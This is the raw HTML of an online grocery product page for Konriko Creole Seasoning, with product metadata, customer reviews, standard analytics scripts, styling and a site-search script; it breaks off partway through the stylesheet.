

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/konriko-creole-seasoning
body_size: 25097
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Konriko Creole Seasoning</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Konriko Creole Seasoning - 1002 - Creole Seasoning Blend - Description: Enjoy Konriko Creole Seasoning with no limitations on any type of food whenever you like. Simply use it like salt in cooking and at the table. Konriko Creole seasoning is especially g" />
<meta name="keywords" content="Konriko Creole Seasoning, 1002, Creole Seasoning Blend" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Konriko Creole Seasoning"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/konriko-creole-seasoning"/>
<meta property="og:price:amount" content="3.53"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="072046500011"/>
<meta property="product:price:amount" content="3.53"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="3.92"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="072046500011"/>
<meta property="og:brand" content="Konriko"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Konriko-Creole-Seasoning-1024x1024.jpg"/>
<meta property="og:description" content="Konriko Creole Seasoning - 1002 - Creole Seasoning Blend - Description: Enjoy Konriko Creole Seasoning with no limitations on any type of food whenever you like. Simply use it like salt in cooking and at the table. Konriko Creole seasoning is especially g"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/konriko-creole-seasoning","name":"Konriko Creole Seasoning 6 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/konriko-creole-seasoning","name":"Konriko Creole Seasoning","category":"Home \u00bb Konriko Creole Seasoning 6 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Konriko-Creole-Seasoning-350x350.jpg","model":"072046500011","sku":"072046500011","gtin12":"072046500011","gtin":"072046500011","description":"Konriko Creole Seasoning - 1002 - Creole Seasoning Blend - Description: Enjoy Konriko Creole Seasoning with no limitations on any type of food whenever you like. Simply use it like salt in cooking and at the table. Konriko Creole seasoning is especially g","manufacturer":"Konriko","brand":{"@type":"Brand","name":"Konriko"},"offers":{"name":"Konriko Creole Seasoning","url":"https:\/\/www.cajungrocer.com\/foods\/konriko-creole-seasoning","price":3.53,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-22","category":"Home &raquo; Konriko Creole Seasoning 6 oz","availability":"OutOfStock"},"review":[{"@type":"Review","name":"Konriko Creole Seasoning","itemReviewed":"Konriko Creole Seasoning","author":{"@type":"Person","name":"Tara "},"reviewBody":"The flavor is AMAZING, it's versatile with almost any dish. Try it, you won't be disappointed. ","datePublished":"2021-03-27","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Konriko Creole Seasoning","itemReviewed":"Konriko Creole Seasoning","author":{"@type":"Person","name":"glen"},"reviewBody":"this is one of my favorite spices ever. it is very versital. I use it on steaks, chicken, pork.\r\n It's GREAT!!!!!!","datePublished":"2020-06-03","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Konriko Creole Seasoning","itemReviewed":"Konriko Creole Seasoning","author":{"@type":"Person","name":"Mark T. -NC"},"reviewBody":"I alternate between this and Tony's. One of the best out there, great on almost everything!","datePublished":"2020-03-21","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Konriko Creole Seasoning","itemReviewed":"Konriko Creole Seasoning","author":{"@type":"Person","name":"Mark Templeton"},"reviewBody":"Absolutely one of the best spices out there. I alternate between this and Tony's. Love them both. ","datePublished":"2020-03-21","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Konriko Creole Seasoning","itemReviewed":"Konriko Creole Seasoning","author":{"@type":"Person","name":"Julie"},"reviewBody":"We love Konriko Creole Seasoning! We put it on everything -- steak, pork chops, chicken, rice, ground turkey, grilled veggies, etc. It's delicious! I first tried it in New Orleans years ago and was hooked! I can't find it in any local stores anymore so I've been ordering from Cajun Grocer for a while now and it's much more affordable than Amazon!","datePublished":"2020-02-20","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Konriko Creole Seasoning","itemReviewed":"Konriko Creole Seasoning","author":{"@type":"Person","name":"Lucie"},"reviewBody":"We love this spice on just about everything...vegetables, eggs, potatoes, rice, salads and more.  We can\u2019t find it in the local stores anymore, so we order from Cajun Grocer.","datePublished":"2020-01-03","reviewRating":{"@type":"Rating","ratingValue":"5"}},{"@type":"Review","name":"Konriko Creole Seasoning","itemReviewed":"Konriko Creole Seasoning","author":{"@type":"Person","name":"Mark"},"reviewBody":"I love this spice, it never lasts long as I put it on everything.  Eggs, chicken, in soups, etc. ","datePublished":"2019-12-25","reviewRating":{"@type":"Rating","ratingValue":"5"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"bestRating":"5","reviewCount":7}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/konriko-creole-seasoning" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
